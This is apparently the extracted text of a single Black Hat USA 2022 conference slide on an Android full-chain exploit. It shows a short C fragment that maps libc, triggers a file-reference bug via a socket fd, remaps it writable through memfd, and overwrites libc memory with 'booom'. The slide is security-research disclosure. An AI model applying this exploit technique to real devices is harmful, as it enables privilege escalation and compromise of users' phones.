 black hat
USA 2022
black hat
USA 2022
Android Full-chain #1: Exploitation
void *libc_map = mmap(NULL, libc_size, PROT_READ, MAP_PRIVATE, libc_fd, 0);
int fd = socket(AF_LOCAL, SOCK_DGRAM, 0);
fput(fd);
usleep(500);
int mfd = memfd_create("foobar", 0);
void *rw_map = mmap(NULL, libc_size, PROT_READ | PROT_WRITE, MAP_SHARED, fd, 0);
close(fd);
close(mfd);
usleep(500);
int lfd = open(LIBC_PATH, O_RDONLY);
uint32_t foobar;
for (size_t i = 0; i < libc_size; i += PAGE_SIZE) {
foobar = *(uint32_t *)&libc_map[i];
foobar = *(uint32_t *)&rw_map[i];
}
memcpy(rw_map, "booom", 5);
#BHUSA @BlackHatEvents
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS